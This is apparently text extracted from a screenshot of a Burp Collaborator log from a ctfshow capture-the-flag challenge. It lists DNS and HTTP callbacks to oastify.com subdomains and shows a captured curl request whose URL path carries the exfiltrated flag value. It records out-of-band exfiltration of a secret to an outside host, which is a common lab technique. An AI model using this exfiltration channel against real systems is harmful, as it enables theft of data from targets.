 # Time Type Payload Source IP address Comment
4 2024-Nov-18 02:54:45.235 UTC DNS 9dnag70fgurit2013mikunyohfn6bwzl 172.253.5.25
5 2024-Nov-18 02:54:46.711 UTC HTTP 9dnag70fgurit2013mikunyohfn6bwzl 124.223.158.81
6 2024-Nov-18 02:56:57.428 UTC DNS 3gk4j139joucww3v6glexh1ik9q0er2g 74.125.41.20
7 2024-Nov-18 02:56:58.458 UTC DNS 3gk4j139joucww3v6glexh1ik9q0er2g 172.253.6.18
8 2024-Nov-18 02:57:30.329 UTC HTTP 3gk4j139joucww3v6glexh1ik9q0er2g 124.223.158.81
9 2024-Nov-18 02:57:54.733 UTC DNS yaczdwx4djo7qrxq0bf9rcvde4kv8nwc 172.253.5.18
10 2024-Nov-18 02:57:54.734 UTC DNS yaczdwx4djo7qrxq0bf9rcvde4kv8nwc 172.253.5.25
11 2024-Nov-18 02:57:58.210 UTC HTTP yaczdwx4djo7qrxq0bf9rcvde4kv8nwc 124.223.158.81
12 2024-Nov-18 02:59:13.743 UTC DNS yaczdwx4djo7qrxq0bf9rcvde4kv8nwc 172.253.4.19
13 2024-Nov-18 02:59:17.009 UTC HTTP yaczdwx4djo7qrxq0bf9rcvde4kv8nwc 124.223.158.81
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /$flag="ctfshow87f43bf1-e738-4662-adc5-87ab3c193fdf"; HTTP/1.1
2 Host: yaczdwx4djo7qrxq0bf9rcvde4kv8nwc.oastify.com
3 User-Agent: curl/7.66.0
4 Accept: */*
5
6